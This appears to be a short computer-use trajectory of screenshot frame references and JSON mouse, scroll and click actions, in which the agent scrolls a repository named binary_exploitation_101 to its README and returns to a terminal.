
{"action": "mouse_move", "coordinate": [257, 428]}

{"action": "mouse_move", "coordinate": [228, 389]}

Step: Scroll the binary_exploitation_101 repo down to its README, then return to Terminal
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [84, 607]}
